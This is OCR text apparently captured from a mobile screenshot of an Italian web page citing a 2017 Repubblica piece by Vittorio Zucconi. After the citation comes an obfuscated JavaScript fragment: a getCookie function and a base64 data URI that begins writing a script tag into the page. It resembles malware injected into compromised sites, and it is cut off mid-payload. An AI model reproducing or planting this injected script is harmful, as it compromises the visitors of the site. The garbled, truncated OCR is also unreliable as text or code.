
Vittorio Zucconi, Repubblica 12 aprile 2017 leggi tutto
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3